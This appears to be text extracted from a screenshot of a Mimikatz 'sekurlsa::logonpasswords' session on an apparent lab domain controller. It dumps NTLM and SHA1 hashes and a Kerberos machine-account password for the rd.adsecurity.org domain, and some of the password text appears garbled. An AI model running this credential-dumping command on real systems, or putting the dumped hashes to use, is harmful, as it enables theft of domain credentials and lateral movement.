 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 3766174 (00000000:0039779e)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 9/14/2015 6:49:30 PM
SID               : S-1-5-90-2
msv :
[00000003] Primary
* Username : RDLABDC02$
* Domain   : RD
* NTLM     : 595d436f11270dc4df953f217fcfbdd2
* SHA1     : 7319c0c6ef0186b7eee8baedb306e91f2785c577
tspkg :
wdigest :
* Username : RDLABDC02$
* Domain   : RD
* Password : (null)
kerberos :
* Username : RDLABDC02$
* Domain   : rd.adsecurity.org
* Password : 76Umxqm#CqEi+O6KgoEdX -up\$,*N3S#7'e ?/sF*HqZ3:cgV')<9A/A+Oy^j"k5OmJWpOu]r
'wtwm> i$z[#3%(W3;Rp\^
ssp :   KO
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : RDLABDC02$
Domain            : RD
Logon Server      : (null)
Logon Time        : 9/13/2015 6:13:02 PM
SID               : S-1-5-20
msv :
[00000003] Primary
* Username : RDLABDC02$
* Domain   : RD
* NTLM     : 595d436f11270dc4df953f217fcfbdd2
* SHA1     : 7319c0c6ef0186b7eee8baedb306e91f2785c577
tspkg :
wdigest :
* Username : RDLABDC02$
* Domain   : RD
* Password : (null)
kerberos :
* Username : rdlabdc02$
* Domain   : RD.ADSECURITY.ORG
* Password : (null)
ssp :   KO
credman :